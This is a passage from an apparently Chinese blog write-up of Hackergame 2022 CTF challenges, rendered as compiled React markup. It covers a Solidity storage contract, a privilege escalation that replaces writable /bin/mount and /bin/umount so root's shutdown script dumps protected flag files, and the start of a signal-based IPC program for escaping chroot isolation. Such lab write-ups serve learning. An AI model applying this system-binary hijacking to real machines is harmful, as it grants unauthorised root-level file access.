question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"听说你在区块链上部署的智能合约有过目不忘的能力。")),"\n",l.createElement(t.p,null,"我简单地看了一下题目，大概意思就是让我们写一个智能合约记住给定的数字。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["challenge1.sol"],active:"challenge1.sol",heightRatio:1},files:[{name:"challenge1.sol",focus:"",code:{lines:[{tokens:[{content:"pragma ",props:{style:{color:"#859900"}}},{content:"solidity ",props:{style:{color:"#268BD2"}}},{content:"=0.8.17",props:{style:{color:"#CB4B16"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"interface",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" MemoryMaster",props:{style:{color:"#CB4B16"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"memorize",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:" n) ",props:{style:{color:"#657B83"}}},{content:"external",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"recall",props:{style:{color:"#268BD2"}}},{content:"() ",props:{style:{color:"#657B83"}}},{content:"external view ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"returns",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"contract",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" Challenge",props:{style:{color:"#CB4B16"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"test",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"MemoryMaster",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" m, ",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:" n) ",props:{style:{color:"#657B83"}}},{content:"external ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"returns",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"bool",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        m.",props:{style:{color:"#657B83"}}},{content:"memorize",props:{style:{color:"#268BD2"}}},{content:"(n);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        uint256",props:{style:{color:"#859900"}}},{content:" recalled ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" m.",props:{style:{color:"#657B83"}}},{content:"recall",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" recalled ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"solidity"},annotations:[]}]}),"\n",l.createElement(t.p,null,"第一小问会点 Solidity 就能写出来。"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["player1.sol","compile.py"],active:"player1.sol",heightRatio:1},files:[{name:"player1.sol",focus:"",code:{lines:[{tokens:[{content:"pragma ",props:{style:{color:"#859900"}}},{content:"solidity ",props:{style:{color:"#268BD2"}}},{content:"=0.8.17",props:{style:{color:"#CB4B16"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"contract",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" MemoryMaster",props:{style:{color:"#CB4B16"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    uint256",props:{style:{color:"#859900"}}},{content:" storedData;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"memorize",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:" n) ",props:{style:{color:"#657B83"}}},{content:"external",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        storedData ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    function ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"recall",props:{style:{color:"#268BD2"}}},{content:"() ",props:{style:{color:"#657B83"}}},{content:"external view ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"returns",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"uint256",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" storedData;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"solidity"},annotations:[]},{name:"compile.py",focus:"",code:{lines:[{tokens:[{content:"from",props:{style:{color:"#859900"}}},{content:" solcx ",props:{style:{color:"#657B83"}}},{content:"import",props:{style:{color:"#859900"}}},{content:" compile_source",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" json",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    compiled_sol ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" compile_source(",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'challenge",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".sol'",props:{style:{color:"#2AA198"}}},{content:").read(), output_values",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"[",props:{style:{color:"#657B83"}}},{content:"'abi'",props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'bin'",props:{style:{color:"#2AA198"}}},{content:"])",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    contract_interface ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" compiled_sol[",props:{style:{color:"#657B83"}}},{content:"'<stdin>:Challenge'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    bytecode ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" contract_interface[",props:{style:{color:"#657B83"}}},{content:"'bin'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    abi ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" contract_interface[",props:{style:{color:"#657B83"}}},{content:"'abi'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    json.dump((bytecode, abi), ",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'contract",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".json'",props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'w'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:",):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    compiled_sol ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" compile_source(",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'player",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".sol'",props:{style:{color:"#2AA198"}}},{content:").read(), output_values",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"[",props:{style:{color:"#657B83"}}},{content:"'abi'",props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'bin'",props:{style:{color:"#2AA198"}}},{content:"])",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    contract_interface ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" compiled_sol[",props:{style:{color:"#657B83"}}},{content:"'<stdin>:MemoryMaster'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    bytecode ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" contract_interface[",props:{style:{color:"#657B83"}}},{content:"'bin'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    abi ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" contract_interface[",props:{style:{color:"#657B83"}}},{content:"'abi'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    json.dump((bytecode, abi), ",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'player",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".json'",props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"'w'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]},l.createElement(r.SectionCode,null,l.createElement(r.SectionCode),l.createElement(r.SectionCode)),l.createElement(t.p,null,"稍微改了一下 ",l.createElement(r.SectionLink,{file:"compile.py",focus:"1:20",id:"focus://compile.py#1:20"},l.createElement(t.code,null,"compile.py")),", 让它一起把我编写的 ",l.createElement(t.code,null,"player1.sol")," 编译掉。")),"\n",l.createElement(t.p,null,"把编译出来的 16 进制码交上去，第一问就过了。"),"\n",l.createElement(t.h2,{id:"传达不到的文件"},"传达不到的文件",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#传达不到的文件"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"为什么会变成这样呢？第一次有了 ",l.createElement(t.code,null,"04111")," 权限的可执行文件，有了 ",l.createElement(t.code,null,"0400")," 权限的 flag 文件，两份快乐的事情重合在一起；而这两份快乐，又给我带来更多的快乐。得到的，本该是……（被打死）"),l.createElement(t.hr),l.createElement(t.p,null,"探索虚拟环境，拿到两个 flag：flag1 在 ",l.createElement(t.code,null,"/chall")," 中，flag2 在 ",l.createElement(t.code,null,"/flag2")," 中。"),l.createElement(t.p,null,"你可以在下面列出的两种方法中任选其一来连接题目："),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"点击下面的 “打开/下载题目” 按钮通过网页终端与远程交互。如果采用这种方法，在正常情况下，你不需要手动输入 token。"),"\n",l.createElement(t.li,null,"在 Linux、macOS、WSL 或 Git Bash 等本地终端中使用 ",l.createElement(t.code,null,"stty raw -echo; nc 202.38.93.111 10338; stty sane")," 命令来连接题目。如果采用这种方法，你必须手动输入 token（复制粘贴也可）。",l.createElement(t.strong,null,"注意，输入的 token 不会被显示，输入结束后按 Ctrl-J 即可开始题目。")),"\n"),l.createElement(t.p,null,"无论采用哪种方法连接题目，启动题目均需要数秒时间，出现黑屏是正常现象，请耐心等待。")),"\n",l.createElement(t.h3,{id:"读不到"},"读不到",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#读不到"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"一开始我以为 ",l.createElement(t.code,null,"chall")," 会有缓冲区溢出漏洞，结果用下面的命令一试发现没有。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"/ $ ",props:{style:{color:"#657B83"}}},{content:"yes 'y' ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" tr ",props:{style:{color:"#657B83"}}},{content:"-d ",props:{style:{color:"#CB4B16"}}},{content:"'\\n' ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" ./chall",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Give ",props:{style:{color:"#657B83"}}},{content:"me your FLAG or I'll EXIT!",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"FLAG: / $ ",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"我们发现 ",l.createElement(t.code,null,"/bin/busybox")," 在我们的控制范围之内，其实",l.createElement(t.code,null,"/bin")," 和 ",l.createElement(t.code,null,"/sbin"),"目录里的文件都在我们的控制范围之内。"),"\n",l.createElement(t.p,null,"通过读取 ",l.createElement(t.code,null,"/etc/init.d/rcS")," 我们发现在退出当前的 shell 之后 ",l.createElement(t.code,null,"rcS")," 还会执行 ",l.createElement(t.code,null,"umount")," 和 ",l.createElement(t.code,null,"poweroff")," 命令(注意是以 root 身份执行)。"),"\n",l.createElement(t.p,null,"下面是探索过程的 shell 录制(不是视频)."),"\n",l.createElement(c.A,{src:"./explore.cast",rows:20,cols:90}),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"/blog/my-first-ctf-hackergame-2022/explore.cast"})),"\n",l.createElement(t.p,null,"那么我们就可以通过篡改 ",l.createElement(t.code,null,"/bin/mount")," 来把 ",l.createElement(t.code,null,"/chall")," 读出来, base64 编码，然后在自己的笔记本上解码得到 ",l.createElement(t.code,null,"./chall")," 文件。"),"\n",l.createElement(c.A,{src:"./umount.cast",rows:20,cols:90}),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"/blog/my-first-ctf-hackergame-2022/umount.cast"})),"\n",l.createElement(t.p,null,"在本地解码完成后，我们执行一下 ",l.createElement(t.code,null,"strings chall | grep flag")," 就能拿到 flag 了。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"strings chall ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" grep ",props:{style:{color:"#657B83"}}},{content:"flag",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"tmp_flag",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"tmp_flag",props:{style:{color:"#657B83"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"flag 提到了 ptrace, 看来我的解法是非预期解法"),"\n",l.createElement(t.h3,{id:"打不开"},"打不开",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#打不开"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这个就比上一个更简单了，改一下 ",l.createElement(t.code,null,"/bin/umount")," ，把文件 ",l.createElement(t.code,null,"cat")," 出来就完了。"),"\n",l.createElement(c.A,{src:"./flag2.cast",rows:20,cols:90}),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"/blog/my-first-ctf-hackergame-2022/flag2.cast"})),"\n",l.createElement(t.p,null,"当然这解法应该还是非预期解法。"),"\n",l.createElement(t.h2,{id:"看不见的彼方"},"看不见的彼方",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#看不见的彼方"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"虽然看见的是同一片天空（指运行在同一个 kernel 上），脚踏着的是同一块土地（指使用同一个用户执行），他们之间却再也无法见到彼此——因为那名为 ",l.createElement(t.code,null,"chroot(2)")," 的牢笼，他们再也无法相见。为了不让他们私下串通，魔王甚至用 ",l.createElement(t.code,null,"seccomp(2)"),"，把他们调用与 socket 相关的和调试相关的系统调用的权利也剥夺了去。"),l.createElement(t.p,null,"但即使无法看到对方所在的彼方，他们相信，他们的心意仍然是相通的。即使心处 ",l.createElement(t.code,null,"chroot(2)")," 的牢笼，身缚 ",l.createElement(t.code,null,"seccomp(2)")," 的锁链，他们仍然可以将自己想表达的话传达给对方。"),l.createElement(t.hr),l.createElement(t.p,null,"你需要上传两个 x86_64 架构的 Linux 程序。为了方便描述，我们称之为 Alice 和 Bob。两个程序会在独立的 chroot 环境中运行。"),l.createElement(t.p,null,"在 Alice 的环境中，secret 存储在 ",l.createElement(t.code,null,"/secret")," 中，可以直接读取，但是 Alice 的标准输出和标准错误会被直接丢弃；在 Bob 的环境中，没有 flag，但是 Bob 的标准输出和标准错误会被返回到网页中。",l.createElement(t.code,null,"/secret")," 的内容每次运行都会随机生成，仅当 Bob 的标准输出输出与 Alice 的 ",l.createElement(t.code,null,"/secret")," 内容相同的情况下，你才能够获得 flag。"),l.createElement(t.p,null,"执行环境为 Debian 11，两个程序文件合计大小需要在 10M 以下，最长允许运行十秒。特别地，如果你看到 “Failed to  execute program.”  或其他类似错误，那么说明你的程序需要的运行时库可能在环境中不存在，你需要想办法在满足大小限制的前提下让你的程序能够顺利运行。"),l.createElement(t.p,null,l.createElement(t.a,{href:"https://hack.lug.ustc.edu.cn/media/30b4b248-eff5-5ec0-b5a7-310ca91550f3/kanata.zip",rel:"external",target:"_blank"},"构建环境相关的 Dockerfile 附件"))),"\n",l.createElement(t.p,null,"Google 搜索一下 ",l.createElement(t.code,null,"linux ipc"),", 点进",l.createElement(t.a,{href:"https://tldp.org/LDP/tlk/ipc/ipc.html",rel:"external",target:"_blank"},"第一个搜索结果"),"， 发现这道题似乎只能用信号来通信了，那就用信号来写一个吧。"),"\n",l.createElement(r.Scrollycoding,{lineNumbers:!0,style:{"--ch-scrollycoding-sticker-width":"50%"},rows:27,codeConfig:p,editorSteps:[{northPanel:{tabs:["common.h"],active:"common.h",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"1",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"800",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"16:35",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, 